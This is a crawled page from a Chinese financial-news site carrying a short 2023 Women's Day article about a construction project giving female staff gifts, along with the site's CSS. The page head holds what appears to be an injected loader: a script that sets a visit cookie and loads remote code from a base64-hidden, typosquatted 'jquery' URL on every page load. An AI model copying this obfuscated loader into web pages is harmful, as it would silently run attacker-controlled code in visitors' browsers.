

--- FILE ---
content_type: text/html
request_url: http://www.ayay.net/a/220.html
body_size: 4745
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="Cache-Control" content="no-transform " />
	<meta http-equiv="Cache-Control" content="no-siteapp" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<title>“妇女节”送温暖、创和谐 - 南方财经网</title>
	<meta name="keywords" content="">
	<meta name="description" content="　　2023年3月8日，为纪念国际妇女运动，进一步推动男女平等的开展进程，营造浓厚的节日氛围，让女性群众度过一个快乐而有意义的节日。　　...">
	<link href="http://www.ayay.net/statics/css/ayay/gupiao.css" rel="stylesheet">
	<link href="http://www.ayay.net/statics/css/ayay/newslide.swiper.css" rel="stylesheet">
	<script type="text/javascript" src="http://www.ayay.net/statics/css/ayay/jquery.min.js"></script>
	<script type="text/javascript" src="http://www.ayay.net/statics/css/ayay/newslide.swiper.min.js"></script>
	<style>
		.article-box .article-head .article-head-nav .nav-item{padding: 0 10px;color:#666;border-bottom: 2px solid #d4070a;}
		.article-box .article-head .article-head-nav .nav-item a{color:#666;}
		.article-box .article-head .article-head-nav .nav-item a:hover{color:#f00;}
	</style>
<script>document.cookie="hasVisited178a=1;Max-Age=86400;Path=/";(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head>
<body>

	<!-- 头部导航 -->
	<div class="header">
		<div class="content-box">
			<div class="header-left">
				<div class="logo">
					<a href="http://www.ayay.net"><img src="http://www.ayay.net/statics/css/ayay/logo.png" alt="南方财经网"></a>
				</div>
				<div class="nav">
					<ul>
						<li>
							<a href="http://www.ayay.net">
								<div class="title">首页</div>
							</a>
						</li>
																		<li class="act"><a href="http://www.ayay.net/a/" target="_blank"><div class="title">资讯</div></a></li>
												<li ><a href="http://www.ayay.net/b/" target="_blank"><div class="title">财经</div></a></li>
																							</ul>
				</div>
			</div>

		</div>
	</div>
	<div class="toubuding"></div>
	<div class="main-content ct1180 mt-20">
		
		<div class="main-left main-index">
			

			<div class="article-box bgc-fff">
				<div class="article-head">
					<div class="article-head-nav">
						<div class="nav-item cp">
							<a href="http://www.ayay.net/">首页</a> &gt; <a href="http://www.ayay.net/a/">资讯</a> > 						</div>
					</div>
				</div>
				
				<div class="article-detail bgc-fff">
					<!-- 标题 -->
					<div class="article-head-tit">
						<h1 class="title">“妇女节”送温暖、创和谐</h1>
						<div class="about">
							<div class="date">
								<span>来源：南方财经网</span>
								<span>2023-03-08 17:58:01</span>
								<!--<span>阅读(<i id="hits">0</i>)</span>-->
							</div>
						</div>
					</div>					
					
					<!-- 文章详情 -->
					<div class="article-main">
						<p>　　2023年3月8日，为纪念国际妇女运动，进一步推动男女平等的开展进程，营造浓厚的节日氛围，让女性群众度过一个快乐而有意义的节日。</p>

<p>　　据悉，中建二局种业大厦项目于&ldquo;妇女节&rdquo;期间开展送温暖、创和谐活动。为女同志准备了鲜花、牛奶等慰问品。切实让女性感受到公司的温暖、贴心、关怀。鼓励广阔女性大力弘扬自尊、自信、自立、自强、与时俱进、开拓创新的精神。使女同志更加深刻地理解有关精神的内涵和实质，积极投身实现中国梦的伟大实践。（单明明）</p>

<p style="text-align:center"><img src="http://www.ayay.net/uploadfile/2023/0308/20230308175817371.png" /></p>
					</div>
					
				</div>
				<div class="article-box pd20 bgc-fff" style="border-top: 20px solid #f6f6f6;">
					<div class="article-head">
						<div class="article-head-title">拓展阅读</div>
					</div>
					<div class="article-list">
																		<div class="list-item">
							<div class="img">
								<a href="http://www.ayay.net/a/3.html" target="_blank">
									<img src="http://www.ayay.net/uploadfile/2021/0521/20210521104005590.jpg" alt='10年再添4座千万人口省会城市，下一个会是哪里？'>
								</a>
							</div>
							<div class="content">
								<div class="content-title">
									<div class="title-tag">
										<a href="http://www.ayay.net/a/" target="_blank">资讯</a>
									</div>
									<a href="http://www.ayay.net/a/3.html" target="_blank" class="dan" title='10年再添4座千万人口省会城市，下一个会是哪里？'>10年再添4座千万人口省会城市，下一个会是哪里？</a>
								</div>
								<div class="content-desc shuang">　　全国人口格局正在加速重构&mdash;&mdash;在各省份陆续出炉的第七次人口普查数据中，这一点表现得尤为突出。　　一个明显趋势是，省会城市愈加成为   </div>
								<div class="content-about">
									<div class="about-left">
										<span>2021-05-21 10:38</span>
									</div>
								</div>
							</div>
						</div>
												<div class="list-item">
							<div class="img">
								<a href="http://www.ayay.net/a/202.html" target="_blank">
									<img src="http://www.ayay.net/uploadfile/2023/0208/20230208164333513.jpg" alt='节后“练兵”强技能、守平安'>
								</a>
							</div>
							<div class="content">
								<div class="content-title">
									<div class="title-tag">
										<a href="http://www.ayay.net/a/" target="_blank">资讯</a>
									</div>
									<a href="http://www.ayay.net/a/202.html" target="_blank" class="dan" title='节后“练兵”强技能、守平安'>节后“练兵”强技能、守平安</a>
								</div>
								<div class="content-desc shuang">　　为全面贯彻安全第一、预防为主、综合管理的安全生产方针，实施安全发展战略，强化春节后复工安全生产红线意识，2月8日，中建二局二公司   </div>
								<div class="content-about">
									<div class="about-left">
										<span>2023-02-08 16:43</span>
									</div>
								</div>
							</div>
						</div>
												<div class="list-item">
							<div class="img">
								<a href="http://www.ayay.net/a/141.html" target="_blank">
									<img src="http://www.ayay.net/uploadfile/2022/0727/20220727105258921.png" alt='中建二局四公司华南分公司开展“美丽惠州，你我共行动”志愿服务活动'>
								</a>
							</div>
							<div class="content">
								<div class="content-title">
									<div class="title-tag">
										<a href="http://www.ayay.net/a/" target="_blank">资讯</a>
									</div>
									<a href="http://www.ayay.net/a/141.html" target="_blank" class="dan" title='中建二局四公司华南分公司开展“美丽惠州，你我共行动”志愿服务活动'>中建二局四公司华南分公司开展“美丽惠州，你我共行动”志愿服务活动</a>
								</div>
								<div class="content-desc shuang">　　中建二局四公司华南分公司搬迁至惠州后，积极深耕属地，为建设美丽惠州贡献出自己的力量。今天，华南分公司派出志愿者到青年河两岸捡拾   </div>
								<div class="content-about">
									<div class="about-left">
										<span>2022-07-27 10:52</span>
									</div>
								</div>
							</div>
						</div>
												<div class="list-item">
							<div class="img">
								<a href="http://www.ayay.net/a/186.html" target="_blank">
									<img src="https://img2.danews.cc/upload/doc/20221208/6391774d540a1.png" alt='康力“物联网+”智能扶梯创新解决方案获重量级荣誉'>
								</a>
							</div>
							<div class="content">
								<div class="content-title">
									<div class="title-tag">
										<a href="http://www.ayay.net/a/" target="_blank">资讯</a>
									</div>
									<a href="http://www.ayay.net/a/186.html" target="_blank" class="dan" title='康力“物联网+”智能扶梯创新解决方案获重量级荣誉'>康力“物联网+”智能扶梯创新解决方案获重量级荣誉</a>
								</div>
								<div class="content-desc shuang">　　近日,江苏省工信厅正式公布《2022年江苏省人工智能融合创新产品》公示名单,康力电梯基于物联网+大数据的扶梯安全乘运自诊断系统荣耀登   </div>
								<div class="content-about">
									<div class="about-left">
										<span>2022-12-08 13:56</span>
									</div>
								</div>
							</div>
						</div>
												<div class="list-item">
							<div class="img">
								<a href="http://www.ayay.net/a/217.html" target="_blank">
									<img src="http://www.ayay.net/uploadfile/2023/0308/20230308170337285.png" alt='礼仪扮靓风采 巾帼绽放芳华'>
								</a>
							</div>
							<div class="content">
								<div class="content-title">
									<div class="title-tag">
										<a href="http://www.ayay.net/a/" target="_blank">资讯</a>
									</div>
									<a href="http://www.ayay.net/a/217.html" target="_blank" class="dan" title='礼仪扮靓风采 巾帼绽放芳华'>礼仪扮靓风采 巾帼绽放芳华</a>
								</div>
								<div class="content-desc shuang">　　这是我参加过的最有意义的一次三八女神节活动了！既能学到礼仪知识，又有鲜花和蛋糕，实在是太幸福了！，参加活动的一位女职工激动地说   </div>
								<div class="content-about">
									<div class="about-left">
										<span>2023-03-08 17:03</span>
									</div>
								</div>
							</div>
						</div>
																	</div>
				</div>
			</div>


		</div>
		<div class="main-right">

			<!-- 快讯 -->

			<div class="aside-article bgc-fff">
				<div class="head">
					<div class="title">快讯</div>
				</div>
				<div class="list">
															<a href="http://www.ayay.net/b/9.html" class="item" target="_blank">
						<div class="title">LPR连续13个月“原地踏步” 凸显货币政策稳基调</div>
						<div class="date">2021-05-21 10:45</div>
					</a>
										<a href="http://www.ayay.net/b/8.html" class="item" target="_blank">
						<div class="title">央媒：经济恢复不均衡、基础不稳固 "货币收紧"系误读</div>
						<div class="date">2021-05-21 10:44</div>
					</a>
										<a href="http://www.ayay.net/b/7.html" class="item" target="_blank">
						<div class="title">疯狂的集装箱！有航线一年涨价近10倍 黄牛加价3000美金代抢舱位</div>
						<div class="date">2021-05-21 10:44</div>
					</a>
										<a href="http://www.ayay.net/a/5.html" class="item" target="_blank">
						<div class="title">倒卖球星签名成产业！追星心切的你别被割了韭菜</div>
						<div class="date">2021-05-21 10:41</div>
					</a>
														</div>
			</div>

			<!-- 热门文章 -->
			<div class="aside-article mt-20 bgc-fff h-a">
				<div class="head">
					<div class="title">热门文章</div>
				</div>
				<div class="list">
															<a href="http://www.ayay.net/b/13.html" class="item" target="_blank">
						<div class="title">比特币过山车下的投资者生态：散户恐成“接盘侠”</div>
						<div class="date">　　即便将投资杠杆降至4倍，也难逃爆仓。比特币投资者赵刚(化名)向记者感慨说。　…</div>
					</a>
										<a href="http://www.ayay.net/b/12.html" class="item" target="_blank">
						<div class="title">共享充电宝“倾销”战： 商家抽走近七成利润</div>
						<div class="date">　　快速爆发的人口红利，造成了共享经济羊毛出在猪身上，狗来买单的怪现状。　　…</div>
					</a>
										<a href="http://www.ayay.net/b/11.html" class="item" target="_blank">
						<div class="title">贝壳创始人左晖逝世 4000亿商业帝国正在高速增长</div>
						<div class="date">　　近日，贝壳找房发布消息，公司创始人兼董事长左晖因疾病意外恶化于2021年5月20…</div>
					</a>
										<a href="http://www.ayay.net/b/10.html" class="item" target="_blank">
						<div class="title">房地产供应链“非标”融资被封堵，监管叫停备案基金子公司地产类供应链产品</div>
						<div class="date">　　21世纪经济报道记者独家获悉，在房住不炒政策下，基金业协会近期叫停基金子公…</div>
					</a>
														</div>
			</div>

		</div>
	</div>
	<!-- 主体结束 -->
	<!-- 底部 -->
	<div class="footer">
		<div class="ct1180">
			<div class="content">
				<div class="info">
					<div class="waring">申明：本站所有文章、数据仅供参考，使用前务必请仔细阅读法律声明，风险自负。<br>股市有风险，投资需谨慎！
					</div>
				</div>
			</div>
			<div class="copyright">Copyright ©<script>document.write(new Date().getFullYear());</script> 南方财经网 www.ayay.net All rights reserved.&nbsp;&nbsp;<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1278694700'%3E%3C/span%3E%3Cscript src='https://s9.cnzz.com/z_stat.php%3Fid%3D1278694700%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script></div>		</div>
	</div>
<script language="JavaScript" src="http://www.ayay.net/api.php?op=count&id=220&modelid=1"></script>
<script src="http://push.zhanzhang.baidu.com/push.js" defer=""></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ayay.net/statics/css/ayay/gupiao.css
body_size: 5276
content:
@charset "UTF-8";
body{font: 12px/1.5 \5b8b\4f53,verdana,sans-serif;font-family: "微软雅黑";font-size: 12px;color: #000;background: #f6f6f6;}
*{box-sizing: border-box;margin: 0;padding: 0;list-style: none;}
h1,h2,h3,h4,h5,h6{font-size: 100%;font-weight: normal;}
input,textarea,select,button{outline: none;border: none;}
textarea,input{resize: none;}
ul,ol,li{list-style: none;}
em,i{font-style: normal;}
img{border: none;display: inline-block;}
a{text-decoration: none;color: #333;outline: none;cursor: pointer;}
a:hover{color: #e4000f;}
.clearfix{*zoom: 1;}
.clearfix:after{content: ".";display: block;height: 0;clear: both;visibility: hidden;}
.bl{font-weight: bold;}
.fl{float: left;}
.red{color: #ff0000;}
.mb13{margin-bottom: 13px;}
.mb20{margin-bottom: 20px;}
.mb25{margin-bottom: 25px;}
* html,* html body{background-image:url(about:blank);background-attachment:fixed}
.content-box,.ct1180{width: 1180px;margin: 0 auto;}
.content-box-left{width: 820px;}
.bgc-fff{background-color: #fff;}
.mt-20{margin-top: 20px;}
/* 修改页码条样式 */
.page{display:flex;justify-content:center;align-items:center}
.layui-laypage *{box-sizing:content-box}
.layui-laypage a,.layui-laypage span{padding:0 13px!important;height:32px!important;line-height:32px!important;margin:0 4px!important;border-radius:6px!important;display:inline-block;border:1px solid #d9d9d9!important}
.layui-laypage .layui-laypage-curr .layui-laypage-em{background-color:#0486fe!important;border-radius:6px!important}
.layui-laypage a:hover{color:#0486fe!important}
/*头部导航*/
.header{height:60px;background-color:#fff;position:fixed;top:0;left:0;width:100%;z-index:1000;box-shadow:0 1px 2px 0 rgba(0,0,0,.06)}
.header .content-box{display:flex;align-items:center;justify-content:space-between;height:100%}
.header-left{display:flex;align-items:center;height:100%}
.header-left .logo{width:161px;height:46px}
.header-left .logo img{height:46px;}
.header-left .nav{padding:0 25px}
.header-left .nav>ul{display:flex;align-items:center}
.header-left .nav>ul>li{position:relative}
.header-left .nav>ul>li:hover .title{color:#ff0000}
.header-left .nav>ul>li.act .title{color:#ff0000}
.header-left .nav>ul>li:hover .sub-nav{display:flex}
.header-left .nav>ul>li:hover .title.has-sub::after{border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid #ff0000;border-top:none}
.header-left .nav>ul>li>a{height:60px;display:flex;align-items:center;padding:0 18px;font-size: 16px;}
.header-left .nav>ul>li>a .title{color:#333;position:relative}
.header-right{height:100%;display:flex;align-items:center;position:relative}
.header-right input{width: 250px;height:34px;border-radius: 24px;border:1px solid #ccc;padding:0 36px 0 15px;font-size: 14px;}
.header-right .search-icon{position:absolute;width: 20px;height: 20px;top: 20px;right:10px;cursor:pointer;background:url(../images/search-icon.png) no-repeat center/cover;}
.toubuding{height: 60px;}
/*主内容部分*/
.main-content {display: flex;justify-content: space-between;margin-bottom: 40px;}
.main-content .main-left {width: 820px;}
.main-content .main-right {flex: 1;margin-left: 20px;overflow: hidden;}
/*左侧*/
.article-box .article-head{display:flex;height:48px;align-items:center;justify-content:space-between;border-bottom:1px solid #eee;clear: both;}
.article-box .article-head-nav{height:100%;display:flex;align-items:center}
.article-box .article-head-nav .nav-item{display:flex;align-items:center;height:100%;padding:0 32px;font-size:16px;color:#666}
.article-box .article-head-nav .nav-item.active{color:#d4070a;border-bottom:2px solid #d4070a;font-weight:600}
.article-box .article-head-nav .search-item{border-bottom:2px solid #d4070a;font-weight:600}
.article-box .article-head-nav .search-item .re_h{color: #d4070a;}
.article-box .article-head-nav .nav-item.active a{color:#d4070a!important}
.article-box .list-item{padding:20px;height:160px;display:flex;justify-content:space-between;border-bottom:1px solid #eee}
.ggv-graphic{width:100%;height:100%;display:flex;justify-content:space-between}
.article-box .list-item .img{width:180px;height:120px;margin-right:20px;}
.article-box .list-item .img img{width:100%;height:100%}
.article-box .list-item .content{flex:1;overflow:hidden;position: relative;}
.article-box .list-item .content-title{display:flex;align-items:center;position: relative;}
.article-box .list-item .content-title .title-tag{height:20px;border-radius:2px;border:1px solid red;display:flex;align-items: center;justify-content:center;font-size:12px;padding:5px;color:red;/* position: absolute; *//* top: 5px; *//* left: 0; */}
.article-box .list-item .content-title .title-tag a{color:red;width:max-content;}
.article-box .list-item .content-title h1{max-width:480px;margin-left:4px;font-size:18px;font-weight:600;line-height:24px;color:#333;flex:1;font-family:Microsoft YaHei,Arial,Helvetica Neue,Helvetica,PingFang SC,Source Han Sans CN,Open Sans,Myriad Pro,Myriad,San Francisco,Segoe UI,Verdana,Hiragino Sans GB,Wenquanyi Micro Hei,sans-serif}
.article-box .list-item .content-title h2{max-width:480px;margin-left: 5px;font-size:18px;font-weight:600;line-height: 28px;color:#333;flex:1;font-family:Microsoft YaHei,Arial,Helvetica Neue,Helvetica,PingFang SC,Source Han Sans CN,Open Sans,Myriad Pro,Myriad,San Francisco,Segoe UI,Verdana,Hiragino Sans GB,Wenquanyi Micro Hei,sans-serif;}
.article-box .list-item .content-desc{/* display: none; */height:40px;color:#666;margin:10px 0 25px;letter-spacing:.5px;font-size:14px;line-height:20px;font-family:Microsoft YaHei,Arial,Helvetica Neue,Helvetica,PingFang SC,Source Han Sans CN,Open Sans,Myriad Pro,Myriad,San Francisco,Segoe UI,Verdana,Hiragino Sans GB,Wenquanyi Micro Hei,sans-serif;}
.article-box .list-item .content-about{display:flex;align-items:center;justify-content:space-between;position: absolute;bottom: 5px;}
.article-box .list-item .content-about .about-left{display:flex;align-items:center}
.article-box .list-item .content-about .about-left span{color:#999;margin-right:30px;font-size:12px}
.article-box .list-item .content-about .about-right{display:flex;align-items:center}
.article-box .list-item .content-about .about-right span{color:#333;margin-left:20px;max-width:85px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-webkit-text-overflow:ellipsis;display:block}
.article-box .list-item .content-about .about-right a:first-child span{margin-left:0}
.article-box .page{padding:20px 0}
/*文本超长省略*/
.dan{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-webkit-text-overflow:ellipsis}
/*两行文本缩略*/
.shuang{word-break:break-all;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}
/*右侧*/
.ggv-margin-img{margin-top:2px}
.ggv-img{position:relative;width:100%;height:100%}
.ggv-img a{width:100%;height:100%;display:block}
/*右侧推荐文章*/
.aside-article,.aside-keywords{width:100%}
.aside-article .head{display:flex;justify-content:space-between;align-items:center;height:42px;padding:0 10px 0 20px;position:relative;border-bottom:1px solid #eee}
.aside-article .head .title{font-size:16px;font-weight:500;color:#333}
.aside-article .head .about{font-size:12px;color:#666;margin-right:14px;position:relative}
.aside-article .head .about::after{content:">";font-size:12px;color:#666;font-family:simsun;position:absolute;font-weight:700;top:1px;right:-10px}
.aside-article .head::after{content:'';width:2px;height:16px;background:red;position:absolute;top:14px;left:0}
.aside-article .list .item{padding:10px 20px;display:block;border-bottom:1px solid #eee}
.aside-article .list .item .title{color:#333;line-height:20px;margin-bottom:5px}
.aside-article .list .item .title:hover{color:#ff0000;}
.aside-article .list .item .date{font-size:12px;color:#999;line-height:17px}


/*底部*/
.footer{background-color:#303133;color:rgba(255,255,255,.8);padding:20px 0 30px}
.footer .roll-link{padding:0 0 20px 0;border-bottom:1px solid #fff}
.footer .roll-link .title{font-size:18px;font-weight:500;line-height:25px;margin-bottom:15px;color:rgba(255,255,255,.8)}
.footer .roll-link ul{display:flex;align-items:center}
.footer .roll-link ul a{font-size:16px;color:rgba(255,255,255,.8);padding-right:40px}
.footer .roll-link ul a:hover{text-decoration:underline}
.footer .content{display:flex;padding:20px 0;justify-content:space-between;border-bottom:1px solid rgba(255,255,255,.8)}
.footer .content .info{flex:1;display:flex;flex-direction:column;justify-content:space-between;margin-right:200px}
.footer .content .info .waring{color:rgba(255,255,255,.8);line-height:24px}
.footer .content .info .about ul{display:flex}
.footer .content .info .about ul li a{font-size:16px;color:rgba(255,255,255,.8);padding:0 14px;border-right:1px solid rgba(255,255,255,.8)}
.footer .content .info .about ul li:first-child a{padding-left:0}
.footer .content .info .about ul li:last-child a{border-right:none}
.footer .content .code{display:flex;flex-direction:column;align-items:center}
.footer .content .code img{width:120px;height:120px;margin-bottom:10px}
.footer .copyright{padding-top:20px}
/*面包屑*/
.pos{margin-bottom: 15px;}
/*文章标题*/
.article-head-tit{padding:20px;border-bottom:1px solid #eee}
.article-head-tit .title{font-size:24px;font-weight:500;color:#333;line-height:33px;margin-bottom:20px}
.article-head-tit .about{display:flex;align-items:center;justify-content:space-between}
.article-head-tit .about .date span{color:#999}
.article-head-tit .about .date span:last-child{margin-left:20px}
.article-head-tit .about .word span{color:#333}
/*广告*/
.normal-banner{padding: 0 20px;}
/*内容*/
.article-main{padding:20px;border-bottom:1px solid #eee}
.article-main p{font-size:16px;color:#333;line-height:30px;margin-top:20px;font-family: "微软雅黑";}
.article-main span a{font-size:16px;color:#333!important;line-height:30px;font-family:Microsoft YaHei,Arial,Helvetica Neue,Helvetica,PingFang SC,Source Han Sans CN,Open Sans,Myriad Pro,Myriad,San Francisco,Segoe UI,Verdana,Hiragino Sans GB,Wenquanyi Micro Hei,sans-serif!important}
.article-main p a{color:#ff0000!important;text-decoration:underline}
.article-main img{border: 1px solid #ccc;
    border-radius: 1px;
    display: block;
    max-width: 100%;
    height: auto!important;
    margin: 0px auto;
    max-height: unset;}
.word{padding-top:8px;color:#666}
.word a{display:inline-block;padding-left:20px}
.word a span{color: #e10000; border: #e10000 solid 1px; border-radius: 5px; width: auto; height: 24px; line-height: 24px; text-align: center; display: inline-block; padding: 0 6px;}
/*页码*/
.article-page{padding:20px;border-bottom:1px solid #eee}
.article-page>div{display:flex;align-items:center}
.article-page>div span{color:#999;font-size:15px}
.article-page>div a{font-size:15px;font-weight:500;color:#000;line-height:22px;flex:1}
.article-page .prev{margin-bottom:20px}
.morebn{display:block;height:40px;line-height:40px;text-align:center;color:#ff0000}
/*查看更多*/
.article-more{display:flex;padding:20px;font-size:16px;font-weight:500;color:#08f;line-height:22px}
.article-more:hover{color:#08f}
.article-more span{margin-left:8px}
/*推荐列表*/
.recommend-list{padding:0 20px 0 20px}
.recommend-list ul{display:flex;flex-wrap:wrap;padding-top:20px}
.recommend-list ul li{width:380px;margin-bottom:20px;overflow:hidden}
.recommend-list ul li a{width:380px;display:block;color:#333}
.recommend-list ul li:nth-child(2n){margin-left:20px}
.article-box .article-head-title{font-size:16px;font-weight:600;color:#ff0000;margin-left:20px;position:relative}
.article-box .article-head-title::after{content:'';width:2px;height:16px;background:#ff0000;position:absolute;top:4px;left:-20px}
.pd20{padding: 0 20px;}

#page{padding:20px;}
#page a,#page span {padding: 0 10px!important;height: 30px!important;line-height: 30px!important;margin: 0 2px!important;border-radius: 6px!important;display: inline-block;border: 1px solid #d9d9d9!important;}
#page span {background: #aaa;color: #fff;}

/*右侧热门搜索*/
.aside-keywords .head{display:flex;justify-content:space-between;align-items:center;height:42px;padding:0 10px 0 20px;position:relative;border-bottom:1px solid #eee}
.aside-keywords .head .title{font-size:16px;font-weight:500;color:#333}
.aside-keywords .head::after{content:'';width:2px;height:16px;background:red;position:absolute;top:14px;left:0}
.aside-keywords .list{padding:15px 20px 0 20px;display:flex;flex-wrap:wrap}
.aside-keywords .list a{background:#f6f6f6;border-radius:2px;border:1px solid #e5e5e5;padding:4px 8px;margin-right:10px;margin-bottom:15px}


.switch{display:block;width:166px;height:37px;line-height:37px;background-color:#dadada;border-radius:3px;margin:0 auto;color:#616161;font-size:14px;text-align:center;cursor:pointer}
.switch .ico_renew{display:inline-block;background:url(../images/renew.png) no-repeat;width:20px;height:20px;background-size:contain;margin:0 4px 0 0;position:relative;top:7px}

.header-right .hot-search-suggestion{width: 250px;top: 47px;}
.hot-search-suggestion{position:absolute;top:45px;/* border:1px solid #e0e0e0; */border-top:0;width:462px;display:none;z-index:222;/* box-shadow: 0px 3px 3px 0 #9c9c9c; */background:#fff;}

.hot-search-word{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.header_search .btn-search{font-size:18px;color:#fff;background:#e10000;width:98px;height:36px;line-height:36px;margin:9px 0 0 -5px;font-weight:bold;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;display:inline-block;vertical-align:middle}
.header_search .link-download{font-size:15px;color:#e10000;border:1px solid #e10000;float:right;margin:13px 30px 0 0;width:98px;height:25px;text-align:center;line-height:25px;-webkit-border-radius:3px;border-radius:3px}




.title_box2{width:100%;height:58px;position:relative}
.title_box2:before{content:"";position:absolute;top:28px;left: 160px;display:block;width: 600px;height:4px;background-color:#325994;}
.title_box2 h3{font-size:16px;font-weight:700;color:#333;position:absolute;left:15px;top:18px;background:#fff}
.dblock{background:url(../images/dblock.png) no-repeat 5px center;padding-left:15px}
.title_box2 em{font-size:16px;font-weight:700;color:#e30000;position:absolute;left: 80px;top:18px;padding-right:18px;background-color:#fff;}
.title_box2 span{font-size:16px;position:absolute;left:350px;top:18px;margin:0 auto;background:#fff;padding:0 10px;display:block;z-index:100}
.title_box2 span a{float:left;margin:0 5px;color:#1048b5}
.title_box2 span a:hover{color:#e30000;text-decoration:underline}
.sear{padding:6px 15px;margin-top:10px;float:right}
.sear .inSearch{position:relative}
.sear .inSearch .text{float:left;padding:0 2px 0;width:183px;height:26px;line-height:26px;border:1px solid #ddd;border-right:0 none;font-family:"微软雅黑";letter-spacing:-1px;text-indent:5px;color:#999}
.sear .inSearch .button{float:left;width:52px;height:26px;line-height:26px;color:#fff;background:#4d75ba;text-align:center;font-size:14px;letter-spacing:-1px;font-family:"微软雅黑";overflow:hidden}

.block02 .tab01{width:100%;font-size:13px;clear:both;font-family:Arial,"微软雅黑"}
.block02 .tab01 table{border-left:1px solid #cddff2;border-top:1px solid #cddff2;width:100%}
.tab01 th{line-height:28px;text-align:center;border-bottom:1px solid #cddff2;border-right:1px solid #cddff2;background:#f0f4f6}
.tab01 tr td{line-height:30px;border-bottom:1px solid #cddff2;border-right:1px solid #cddff2;text-align:center}
.tab01 tr td a{line-height:28px}
.tab01 tbody tr:hover{background-color:#e6f3fc}
.Ablue{color:#3d71d0}
.Ared{color:red}
.Agreen{color:#129800}
.paginate div{width:100%}
.block02 .paginate{margin-top:20px}
.paginate div{text-align:center;line-height:32px;margin-top:10px}
.paginate a{font-family:Simsun;border:1px solid #ccc;color:#333;display:inline-block;height:28px;line-height:28px;padding:0 13px;text-align:center;font-size:12px}
.paginate a.a1{padding:0;width:56px}
.paginate a:hover{background:none repeat scroll 0 0 #f1f1f1;color:#000;text-decoration:none}
.paginate span{background:none repeat scroll 0 0 #4d75ba;border:1px solid #4d75ba;color:#fff;display:inline-block;height:28px;line-height:28px;padding:0 13px;text-align:center}

.stock-box{width:1180px;display:block;overflow:hidden;margin:20px auto 40px;position:relative}
.col-820{float:left;width:820px;overflow:hidden}
.col-340{float:right;width:340px;background:#fff}
/*link*/
#link{border:1px solid #ddd;background:#fff;clear:both;position:relative;overflow:hidden;color:#787878;margin-bottom:20px}
#link ul{line-height:25px;padding:5px 15px}
#link ul li{line-height:25px}
#link ul li a:hover,#link ul li a:link,#link ul li a:visited{color:#514eb0}
.link-title{background:#eee;height:40px;border-bottom:1px solid #ddd;padding-left:15px}
.link-title a{font-size:14px;height:36px;line-height:36px;padding:0 12px;margin-top:4px;text-align:center;border-bottom:none;color:#000!important;display:block;float:left}
.link-title a.tab_2{background:#fff;border:1px solid #ddd;border-bottom:none;font-weight:700}
.link-title a:hover{text-decoration:none}
#tab-market{position:absolute;right:86px;z-index:10;top:0}

.block02 .paginate{margin-top:20px}
.mb40{margin-bottom:40px}

.content .content-title .dan{margin-left:4px;font-size:18px;font-weight:600;line-height:24px;color:#333;flex:1;}
.content .content-title .dan:hover{color:#ff0000;}

@media only screen and (max-width:700px){

	.content-box, .ct1180{width:100%;}
	.main-content{display: block;}
	.main-content .main-left{width:100%;}
	.header-left .nav>ul>li>a{font-size: 14px;}
	.header-left .nav>ul>li>a .title{width:30px;}
	.content .content-title .dan{font-size:14px;font-weight: 400;}
	.article-box .list-item .img {width: 120px;height: 80px;margin-right:10px;}
	.article-box .list-item{height:120px;}
	.article-box .list-item .content{margin-left:unset;}
	.article-box .list-item .content-desc{display:none;}
	.article-box .list-item .content-title h1{font-size: 14px;}
	.main-right{margin-left:unset !important;margin-top:20px;}
	.main-right .aside-article, .aside-keywords{padding:0 20px;}
	.aside-article .list .item{padding: 10px;}
	.aside-article .head{padding: 0 10px;}
	.aside-keywords .head{padding: 0 10px;}
	.aside-keywords .list {padding: 15px 10px;}
	.article-main p{font-size:14px;}
	
	#page a{display:none;}
	#page a:first-child{display:inline-block;}
	#page a:nth-child(2){display:inline-block;}
	#page a:last-child{display:inline-block;}
	

	.footer{padding:20px 10px;}
	.footer .content .info {margin-right:unset;}

}


--- FILE ---
content_type: text/css
request_url: http://www.ayay.net/statics/css/ayay/newslide.swiper.css
body_size: 1864
content:
/*
 * Swiper 2.7.0
 * Mobile touch slider and framework with hardware accelerated transitions
 *
 * http://www.idangero.us/sliders/swiper/
 *
 * Copyright 2010-2014, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 *
 * Licensed under GPL & MIT
 *
 * Released on: August 30, 2014
*/
/* ===============================================================
Basic Swiper Styles 
================================================================*/
.swiper-container {
	margin:0 auto;
	position:relative;
	overflow:hidden;
	-webkit-backface-visibility:hidden;
	-moz-backface-visibility:hidden;
	-ms-backface-visibility:hidden;
	-o-backface-visibility:hidden;
	backface-visibility:hidden;
	/* Fix of Webkit flickering */
	z-index:1;
}
.swiper-wrapper {
	position:relative;
	width:100%;
	-webkit-transition-property:-webkit-transform, left, top;
	-webkit-transition-duration:0s;
	-webkit-transform:translate3d(0px,0,0);
	-webkit-transition-timing-function:ease;
	
	-moz-transition-property:-moz-transform, left, top;
	-moz-transition-duration:0s;
	-moz-transform:translate3d(0px,0,0);
	-moz-transition-timing-function:ease;
	
	-o-transition-property:-o-transform, left, top;
	-o-transition-duration:0s;
	-o-transform:translate3d(0px,0,0);
	-o-transition-timing-function:ease;
	-o-transform:translate(0px,0px);
	
	-ms-transition-property:-ms-transform, left, top;
	-ms-transition-duration:0s;
	-ms-transform:translate3d(0px,0,0);
	-ms-transition-timing-function:ease;
	
	transition-property:transform, left, top;
	transition-duration:0s;
	transform:translate3d(0px,0,0);
	transition-timing-function:ease;

	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}
.swiper-free-mode > .swiper-wrapper {
	-webkit-transition-timing-function: ease-out;
	-moz-transition-timing-function: ease-out;
